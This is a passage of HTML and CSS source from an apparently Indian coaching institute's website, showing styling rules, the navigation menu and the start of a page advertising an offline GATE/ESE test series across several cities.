.courses-list .elementor-shortcode .batches-item.batches-grid {
    width: 23%;
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 16%);
    background: #fff;
    margin: 1%;
	text-align:center;
	 padding-bottom:90px;
	position:relative;
}

.courses-list .batch-name {
    background: #f23e36;
    color: #fff;
    padding: 12px 0px;
    font-weight: 600;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
	min-height:116px;
	align-items:center;
	display:flex;
	justify-content:center;
}
.courses-list .batch-content {
    color: #414042;
    font-family: "Poppins", Sans-serif;
    font-size: 16px;
    font-weight: 600;
    padding: 10px 10px;
    border-bottom: 1px solid rgba(9,9,9,.04);
}
.courses-list .batch-date, .courses-list .batch-time {
    font-family: "Poppins", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    padding: 10px 10px;
    border-bottom: 1px solid rgba(9,9,9,.04);
}
.courses-list .batch-time {
	border-bottom:none;
	padding-bottom:32px!important;
}
.courses-list a.button {
    padding: 8px 10px 8px 10px;
    border: 2px solid #f23e36;
    border-radius: 4px;
    color: #f23e36;
    font-weight: 600;
    font-size: 14px;
	  display:inline-block;
	  position:absolute;
	   bottom:30px;
	   left:0;
	   right:0;
	   margin:auto;
	   max-width:148px;
}
.courses-list a.button:hover { 
	    color: #f9f9f9;
    background: #f23e36;
	-webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}

/* apply form */
.apply-form-sec .elementor-shortcode {
    max-width: 700px;
    margin:30px auto 52px auto;
    box-shadow: 0px 0px 6px 0px rgb(0 0 0 / 16%);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    background: #fff;
    padding: 20px 30px 8px 30px;
    border-radius: 20px;
    margin-bottom: 52px;
}
.apply-form-sec  input.wpcf7-form-control.wpcf7-submit {
    background-color: var( --e-global-color-primary );
    color: #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    padding: 15px 15px 15px 15px;
    transition: all .25s linear 0s;
    width: 100%;
    margin-top: 18px;
	font-weight: 600;
    font-size: 18px;
    text-transform: capitalize;
}
.apply-form-sec h2 {
color: #f23e36;
font-family: "Poppins", Sans-serif;
font-weight: 600;
font-size: 28px;
}
.apply-form-sec .row-wise-2 {
    padding-bottom: 25px;
}
.apply-form-sec select {
    margin-bottom: 10px;
	    color: #989898;
    border-color: #D0D0D0;
}
.apply-form-sec  input.wpcf7-form-control {
    margin-top: 8px;
	border-color: #D0D0D0;
	color: #989898;
}
 input[type='radio']:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: -5px;
        left: -1px;
        position: relative;
        background-color:  #ccc;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid white;
    }
    input[type='radio']:checked:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: -5px;
        left: -1px;
        position: relative;
        background-color: #f23e36;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid  #fff;
    
    }
label.terms-cond {
    margin-top: 12px;
}
.terms-cond input[type="checkbox"] {
    position: absolute;
    left: 3px;
    top: 7px;
}
/* result category section */
.cate-col {
    display: flex;
    flex-wrap: wrap;
    width: 100%!important;
    max-width: 780px;
    flex: auto;
    margin:auto;
}

.cate-block {
    width: 33.33%;
    padding: 0px 15px;
}
.drop-down-bx {
    display: none;
	    border: 1px solid #15090959;
    position: absolute;
    width: 100%;
    z-index: 99;
    background: #fff;
    top: auto;
}

.cate-head {
	font-family: "Poppins", sans-serif;
    font-weight: 600;
    text-align: center;
    background: #F23E36;
    color: #fff;
    padding: 7px;
    cursor: pointer;
}

.select-year, .cate-col .cate-block:nth-child(3) .selc-state .select-state{
    text-align: left;
    font-family: "Poppins", sans-serif;
    padding: 8px 8px;
    font-size: 15px;
	  width: 100%;
	cursor:pointer
}
.cate-dropdown.dropdowns {
    box-shadow: 0px 3px 10px 0px rgb(0 0 0 / 16%);
    background: #fff;
	  display: none;
}
.cate-block.active-show .cate-dropdown.dropdowns {
    display: block;
}
.filter-cat.row {
    border: none;
    margin-bottom: 60px!important;
}
.cate-dropdown {
    position: relative;
}
.year {
    padding: 4px 10px;
	cursor:pointer;
}

.year:hover {
    background: #F23E36;
    color: #fff;
}
.select-year:after, .select-state:after{
content: ">";
position: absolute;
right: 7px;
font-size: 20px;
transform: rotate(90deg);
top: 6px;
}

.filter-cat-results.active .f-cat{
	display:block !important;
	opacity:1 !important;
	animation: fadeIn 0.65s ease forwards;
}
.row.filter-cat-results {
    margin-top: 0px!important;
}

.drop-down-bx .cate-dropdown {
    padding: 8px;
    padding: 4px 10px;
}

.drop-down-bx .cate-dropdown:hover{
    cursor:pointer;
        background: #F23E36;
        color: #fff;
}
.drop-down-bx.state-drop-down-bx {
   top: 40px;
}
.drop-down-bx.state-drop-down-bx .state {
    padding: 4px 10px;
}
.drop-down-bx.state-drop-down-bx .state:hover {
	cursor:pointer;
        background: #F23E36;
        color: #fff!important;
}
.drop-down-bx.state-drop-down-bx .selc-state {
    color: #414042!important;
}


.selc-state .cate-dropdown{display:none;}



.filter-cat-results .f-cat.active {
    display: none;
}
.filter-cat-results .f-cat.current-show {
    display: block;
}
.home_slider .elementor-column-wrap.elementor-element-populated {
    padding: 0px !important;
}

.home_slider .swiper-slide {
    width: 100% !important;
}

/* course pages */
.why-course div#eael-advance-tabs-297fa39 {
    display: none;
}
.term-gate div#eael-advance-tabs-297fa39 {
    display: block;
}
/* get coaching indore */
.availabel-for ul.eael-tab-inline-icon li.active {
    background: #f23e36 !important;
}
.availabel-for ul.eael-tab-inline-icon li:hover {
    background: #f23e36 !important;
}

.availabel-for ul.eael-tab-inline-icon li::after {
    border-top-color: #f23e36!important;
}
.availabel-for .eael-tabs-content p.p1 {
    color: #f23e36;
}
.availabel-for table p.p3 {
    color: #f23e36;
}


/* request form pages */
.request-forms .elementor-widget-wrap{
    max-width: 700px;
    margin: 30px auto 52px auto;
    box-shadow: 0px 0px 6px 0px rgb(0 0 0 / 16%);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    background: #fff;
    padding: 20px 30px 8px 30px;
    border-radius: 20px;
    margin-bottom: 52px;
}
.request-forms input.wpcf7-form-control.wpcf7-submit {
    margin-top: 0px;
}
.request-forms select.wpcf7-form-control.wpcf7-select {
    margin-bottom: 0px;
    margin-top: 8px;
}
.request-forms label {
    width: 100%;
}
/* gate coaching */
.uael-button-wrapper .elementor-button-link.active {
    background-color: #f23e36!important;
    color: #fff!important;
}

.uael-button-wrapper .elementor-button-link {
    background: #fff!important;
    color: #000;
    color: #414042!important;
}
.term-ssc .eael-tabs-nav ul li:nth-child(3) {
    display: none;
}


/* home */
.red-head-banner {
    max-width: 620px;
}
.slider_desk_home .elementor-column-wrap.elementor-element-populated {
    padding: 0px !important;
}


/* careers */
.job-opening .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after, .job-opening .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
    width: unset;
}

.job-opening .elementor-tab-title.elementor-tab-desktop-title.elementor-active {
    border: none;
}

.job-opening .elementor-tab-content.elementor-active {
    border: none !important;
}
.job-opening .elementor-tab-title.elementor-tab-desktop-title.elementor-active a {
    border-bottom: 3px solid #f23e36;
    padding-bottom: 2px;
}


.job-opening .elementor-tab-content.elementor-active h4 {
    position: relative;
    color: #000;
    font-size: 20px;
}

.job-opening .elementor-tab-content.elementor-active h4:before {
    content: "";
    background: #d8d8d8;
    position: absolute;
    width: 76%;
    height: 2px;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}


.job-opening .inn-bx {
    border: 1px solid #d8d8d8;
    padding: 18px;
    position: relative;
	    border-radius: 5px;
}


.job-opening .inn-bx button {
    background: #FFECEB;
    border: none;
    position: absolute;
    right: 15px;
    width: 100%;
    max-width: 155px;
    border-radius: 50px;

}


.job-opening .inn-bx button a {
    color: #000;
}


.job-opening .inn-bx a {
    color: #f23e36;
}
.job-opening .inn-bx h6 {
    margin-bottom: 0px;
}
.job-opening .elementor-tabs-wrapper {
    display: flex;
    justify-content: center;
}
/*career job style strt*/
.custom_career_short {
    display: flex;
    justify-content: center;
}
.custom_career_short li  {
    list-style-type: none;
    margin-right: 40px;
}
ul.children {
   
	display:none;
}
.custom-career-tab li a:hover {
    border-bottom: 3px solid red;
}


li.cat-item {
    margin: 14px 0px;
}

.out>li>a {
    color: #000;
    font-size: 22px;
}  
.career_main>a
{
	background-color: #000;
    border-radius: 13px;
    padding: 7px 20px;
    color: #fff;
}
.in li a
{
	color:#F23E36;
	font-weight:bold;
}
.out>li>a {
    font-size: 21px !important;
	font-weight:bold;
}

.career_form label {
    margin: 7px 6px
}

.in li a {
    border: 1px solid #d8d8d8;
    padding: 15px 88px;
    display: block;
    border-radius: 20px;
}
.career_form input {
    margin: 7px 0px;
	border-color: #D0D0D0;
	width: 631px;
}
.site-main .page-header h1
{
	display:none;
}
.career_form {
       max-width: 700px;
    margin: 30px auto 52px auto;
    box-shadow: 0px 0px 6px 0px rgb(0 0 0 / 16%);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    background: #fff;
    padding: 20px 30px 8px 30px;
    border-radius: 20px;
    margin-bottom: 52px;
}
h2.career-heading
{
color:#F23E36;
}
 /*career job style end*/

@media only screen and (min-width: 768px) {
.slider_desk_home.elementor-widget-slides .swiper-slide {
    height: 700px !important;
}
}
@media only screen and (max-width: 1024px) {
.elementor-location-header .elementor-row .elementor-column:nth-child(2) {
    position: absolute;
    transform: translateY(-50%)!important;
    top: 50%;
}
	.elementor-location-header .elementor-row .elementor-column:nth-child(1) img.attachment-full.size-full {
    max-width: 220px;
}

.elementor-location-header .elementor-row .elementor-column:nth-child(2) {
    width: 100%;
}
}
@media only screen and (max-width: 991.86px) {
			
	.course-category-loop ul.nav-libfilter.text-center.category-page li{
		    width: 50%;
    padding: 10px;
	}
		.course-category-loop ul.nav-libfilter.text-center{
		display:flex;
			    flex-wrap: wrap;
	}
		.course-category-loop ul.nav-libfilter.text-center li a .category_icon{
		display:block
	}
	.course-category-loop ul.nav-libfilter.text-center li a .category_name {
    padding: 20px 0;
    border-top: 1px solid;
}
	ul.nav-libfilter.text-center {
    padding: 0;
    display: block;
    white-space: nowrap;
    overflow-y: auto;
}
	ul.nav-libfilter.text-center li a{
		padding:0px 10px;
	}
	ul.nav-libfilter.text-center li a .category_icon{
		display:none
	}
	ul.nav-libfilter.text-center li a .category_name {
    padding: 0px 0;
    border-top: 0;
}
	ul.nav-libfilter.text-center li {
    width: auto;
    padding: 10px;
    display: inline-block;
}
	.elementor-text-editor ul {
    padding-left: 0;
}
.filter-cat-results .f-cat {
    width: 50%;
    flex-basis: unset;
    flex-grow: unset;
	    max-width: 100%;
    flex: unset;
}
	.cate-block {
    width: 25%;
    padding: 0px 4px;
}
.home_slider a.swiper-slide-inner {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
}

@media only screen and (max-width: 1024.86px) {
	.banner-top{
    position: relative;
    top: 0%;
    left: 0;
    right: 0;
}
}

@media only screen and (max-width: 767.86px) {
	
	.banner-top .eael-contact-form span {

    min-width: 100% !important;
}
#tabs .uael-dual-button-wrap .uael-button-wrapper {
    width: 45%;
    margin-bottom: calc( 15px / 1);
}
.apply-form-sec .elementor-shortcode, .apply-form-sec .elementor-widget-wrap {
    padding: 20px 15px 8px 15px;
}
.home-new-banner .elementor-heading-title {
    font-size: 24px !important;
}
.home-new-banner .red-head-banner .elementor-heading-title {
    font-size: 25px !important;
}
.swiper-slide-contents.animated.fadeInUp {
    max-width: 100% !important;
}
	.ul_txt_img .elementor-widget-container {
    background-position: inherit !important;
}
	/* home slider */
.slider_desk_home.elementor-widget-slides .swiper-slide-bg {
    background-size: contain !important;
}
.slider_desk_home.elementor-widget-slides .elementor-slide-heading {
    font-size: 28px !important;
    margin-bottom: 10px !important;
}

.slider_desk_home.elementor-widget-slides .elementor-slide-description {
    font-size: 20px !important;
}
}

@media only screen and (max-width: 500px) {
.apply-form-sec h2 {
    font-size: 20px;
}
	.home-new-banner.elementor-section-height-default.elementor-section-height-default {
    padding: 30px 0px;
}
	
	/* home slider */
.slider_desk_home.elementor-widget-slides .elementor-slide-heading {
    font-size: 20px !important;
    margin-bottom: 10px !important;
}
.slider_desk_home.elementor-widget-slides	.elementor-button {
    font-size: 12px;
    padding: 10px 12px;
}
	.slider_desk_home.elementor-widget-slides .elementor-slide-description {
    font-size: 15px !important;
}
	.slider_desk_home.elementor-widget-slides .swiper-slide {
    height: 300px !important;
}
}
/*for call us button in menu*/
button.call-us {
    color: white;
    background-color: red;
    padding-top: 2px;
    padding-bottom: 2px;
	  border:none;
	  font-size:12px;
}

/* career tabs */
.custom-career-tab li {
    margin-right: 0px;
    padding: 15px;
}

.custom-career-tab ul.children {
    padding-left: 0px;
}

li.cat-item.cat-item-79 {}

.custom-career-tab ul.children li.cat-item {
    padding: 0px;
}

.custom-career-tab li a {
    font-size: 18px;
}
/* career post */
.tax-careers_category .page-content {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 15px;
	padding-bottom: 15px;
}

.tax-careers_category article.post {
    width: 33.33%;
    padding: 0px 15px;
}
.tax-careers_category article.post img {
    max-height: 150px;
}
.tax-careers_category article.post p {
    padding-top: 15px;
}
.tax-careers_category article.post h2.entry-title {
    font-size: 24px;
    margin-bottom: 15px;
}
.single-careers a.button {
    background: #F23E36;
    color: #fff;
    padding: 10px 20px;
    text-decoration: none;
    line-height: 6.5;
}

.single-careers .page-content {
    padding-bottom: 30px;
}

@media (max-width:980px){
	.tax-careers_category article.post {
    width: 50%;
    margin: auto;
}
.tax-careers_category	main.site-main {
    max-width: 100% !important;
    padding: 0 15px;
}
}
@media (max-width:580px){
		.tax-careers_category article.post {
    width: 100%;
}
	.tax-careers_category article.post img {
    max-height: 100%;
}
}		</style>
		<link rel='stylesheet' id='widget-image-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.2' type='text/css' media='all' />
</head>
<body class="wp-singular course-template-default single single-course postid-2852 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-6 elementor-page-813">

		<div data-elementor-type="header" data-elementor-id="432" class="elementor elementor-432 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ec8589c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec8589c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9887853" data-id="9887853" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d786c01 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d786c01" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://engineercircle.org">
			<img width="500" height="180" src="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53.jpeg" class="attachment-full size-full wp-image-2928" alt="" srcset="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53.jpeg 500w, https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53-300x108.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41ca4da" data-id="41ca4da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7529787 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7529787" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7529787" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6827"><a href="https://engineercircle.org/home-2/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-course-parent menu-item-27"><a href="https://engineercircle.org/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933"><a href="#" class="elementor-item elementor-item-anchor">Courses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1929"><a href="https://engineercircle.org/course_category/gate/" class="elementor-sub-item">GATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1930"><a href="https://engineercircle.org/course_category/ese/" class="elementor-sub-item">ESE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1932"><a href="https://engineercircle.org/course_category/ssc/" class="elementor-sub-item">SSC JE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1931"><a href="https://engineercircle.org/course_category/ses-ae/" class="elementor-sub-item">State Engineering Services Exam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://engineercircle.org/results/" class="elementor-item">Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://engineercircle.org/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://engineercircle.org/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://elearning.engineercircle.org/" class="elementor-item">EC Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://engineercircle.org/downloads/" class="elementor-item">Free Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6718"><a href="tel:+91-9479811945" class="elementor-item"><button class="call-us">Call Us</button></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7529787" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6827"><a href="https://engineercircle.org/home-2/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-course-parent menu-item-27"><a href="https://engineercircle.org/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Courses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1929"><a href="https://engineercircle.org/course_category/gate/" class="elementor-sub-item" tabindex="-1">GATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1930"><a href="https://engineercircle.org/course_category/ese/" class="elementor-sub-item" tabindex="-1">ESE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1932"><a href="https://engineercircle.org/course_category/ssc/" class="elementor-sub-item" tabindex="-1">SSC JE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-course_category current-course-ancestor current-menu-parent current-course-parent menu-item-1931"><a href="https://engineercircle.org/course_category/ses-ae/" class="elementor-sub-item" tabindex="-1">State Engineering Services Exam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://engineercircle.org/results/" class="elementor-item" tabindex="-1">Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://engineercircle.org/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://engineercircle.org/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://elearning.engineercircle.org/" class="elementor-item" tabindex="-1">EC Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://engineercircle.org/downloads/" class="elementor-item" tabindex="-1">Free Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6718"><a href="tel:+91-9479811945" class="elementor-item" tabindex="-1"><button class="call-us">Call Us</button></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccdcec6 elementor-hidden-tablet elementor-hidden-phone" data-id="ccdcec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-507af31 elementor-widget elementor-widget-image" data-id="507af31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.edmingle.engineerscircle">
							<img width="104" height="31" src="https://engineercircle.org/wp-content/uploads/2021/07/download-1.png" class="attachment-large size-large wp-image-433" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="813" class="elementor elementor-813 elementor-location-single post-2852 course type-course status-publish has-post-thumbnail hentry course_category-ese course_category-gate course_category-ssc course_category-ses-ae course_location-allahabad course_location-bhilai course_location-bhopal course_location-gorakhpur course_location-gwalior course_location-indore course_location-jabalpur course_location-raipur" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9c69672 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c69672" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0dc48aa" data-id="0dc48aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a02d5ce elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a02d5ce" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Offline Test series for GATE/ESE</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4dd677f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dd677f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-315b4a9" data-id="315b4a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8cd59a elementor-widget elementor-widget-button" data-id="c8cd59a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28fad0a" data-id="28fad0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a739b6b elementor-widget elementor-widget-image" data-id="a739b6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/channel/UClVmlWRBsTj5EbN8ghV0_aw" target="_blank">
							<img width="344" height="96" src="https://engineercircle.org/wp-content/uploads/2021/07/video_button.png" class="attachment-large size-large wp-image-820" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-442ae5b" data-id="442ae5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9204413 banner-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9204413" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a54a15" data-id="6a54a15" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d474a1c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d474a1c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LOCATION						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76e38c7 elementor-widget elementor-widget-heading" data-id="76e38c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Indore, Bhopal, Raipur, Jabalpur, Allahabad, Gwalior, Bhilai, Gorakhpur</p>				</div>
				</div>
				<div class="elementor-element elementor-element-702e799 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="702e799" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bd968a elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6bd968a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FORMAT						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ade8728 elementor-widget elementor-widget-heading" data-id="ade8728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Offline</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7a8e882 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a8e882" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30d7ba2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="30d7ba2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-th"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Key Features						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f209cb2 elementor-widget elementor-widget-heading" data-id="f209cb2" data-element_type="widget" data-widget_type="heading.default">
